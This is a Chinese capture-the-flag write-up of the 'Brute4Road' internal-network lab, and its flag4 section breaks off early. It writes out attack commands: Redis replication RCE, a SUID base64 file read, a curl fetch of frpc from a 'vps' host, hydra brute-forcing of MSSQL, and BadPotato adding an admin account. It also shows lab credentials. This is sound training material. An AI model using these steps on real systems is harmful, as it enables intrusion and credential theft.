春秋云镜-Brute4Road靶场
靶标介绍:
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
主要涉及到 redis主从复制、suid-base64读文件、wordpress WPCargo6.9.0-rce getshell、BadPotato提权、Rubeus 申请针对域控LDAP\CIFS 服务的票据、WMIC,PTH横向移动
<1> flag1
(1) redis主从复制 getshell

fscan扫描发现,6379端口开放 ftp可以匿名登录
存在 redis 未授权访问
测试了写计划任务反弹shell,提示没有权限 主从复制rce 得到了shell


也可以利用msf的 redis_replication 模块
这里 redis连接不稳定,重置了一下靶场
(2) suid - base64读文件
拿到shell后 在 /home/redis/flag/ 下发现flag文件 flag01

1 | #更改交互方式 |
用户为redis,没有权限读取,需要提权

查找具有suid权限的可执行程序
1 | find / -perm -u=s -type f 2>/dev/null |
发现了 /usr/bin/base64


1 | base64 "/home/redis/flag/flag01" | base64 --decode |
得到flag1:
<2> flag2
(1) 内网信息收集
ifconfig、ip addr、arp -a 或 cat /etc/hosts获取得到所在内网网段 172.22.2.7/24

上传一个fscan 扫一下c段
1 | start infoscan |
扫出来了存活的四台主机
1 | 172.22.2.3 DC |
上传frp 或者 vennom 搞一个socks代理 我习惯用venom
1 | curl http://vps:port/frpc --output frpc |
注:socks只能代理tcp的流量,ping走的是icmp,所以我们挂上socks代理也是ping不了的。



linux 里配置proxychains 代理
(2) wordpress WPCargo < 6.9.0rce getshell
之后 wpscan扫一下 wordpress站点
1 | proxychains4 wpscan --url http://172.22.2.18/ |
存在 wpcargo插件 version: 6.x.x
WPCargo < 6.9.0存在一个RCE漏洞
网上搜索 WPCargo < 6.9.0 - Unauthenticated RCE 查到:
https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a
exp如下:
1 | import sys |
挂上代理使用python运行 不知道为啥报错了
后来把exp.py上传到外网机运行才成功

成功写入shell

因为写入的木马是system,所以调换蚁剑连接模式 蚁剑连接
我的蚁剑好像没有这个模式 ,,,,,,, 那就直接执行命令吧 都一样 只不过蚁剑那样查看文件更清晰明了一点
下载了新版蚁剑 连接上去之后 在 wp-config.php 查看 wordpress的配置文件信息

得到了数据库的用户名和连接密码 wpuser:WpuserEha8Fgj9

右键数据操作 连接上去看看
得到 flag02
<3> flag3
(1) MSSqlServer RCE
再查看提示 S0meth1ng_y0u_m1ght_1ntereSted 读取

得到了一些个密码 结合签名 fscan扫出来的内网机子
可能存在 172.22.2.16 这台MSSQLSERVER 的密码
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
将密码全部导出 爆破一下 MSSql密码 这里利用hydra工具
1 | proxychains4 hydra -l sa -P pass.txt 172.22.2.16 mssql |

得到密码 ElGNkOiC
可以使用navicat + proxyxifier
1 | # 开启xp_cmdshell |
这里直接使用Multiple.Database.Utilization.Tools工具连接
下载地址:https://github.com/SafeGroceryStore/MDUT

前面fscan 扫描 也得到了这台机子版本 Windows Server 2016 Datacenter 14393
执行 netstat -ano 开启了3389端口
(2) Ladon BadPotato提权&rdp远程登录
Windows Server 2016 可以用SweetPotato提权
项目介绍:从Windows 7到Windows 10 / Server 2019的本地服务到系统权限提升漏洞,也是土豆家族的有一个提权漏洞
下载地址:https://github.com/CCob/SweetPotato
上传SweetPotato.exe提权,得到system权限

不确定的话 也可以上传 Ladon上去
激活Ole Automation Procedures组件,把Ladon上传上去
测试,BadPotato成功提权
添加管理员用户
1 | C:/迅雷下载/Ladon911.exe BadPotato "net user test 123qwe! /add" |
创建成功后 rdp 远程登录
在 Administrator 目录下得到flag03

<4> flag4
涉及到一些 约束委派、票据方面的 用到的Rubeus工具 还没学到 学了之后再记录一下 — 2023.9.20
学了NTLM、Kerberos认证之后再回来看,熟悉了好多 —– 2023.10.13
mimikatz获取MSSQLSERVER$服务账户 hash
在 172.22.2.16 MSSQL机器上继续进行一下信息搜集
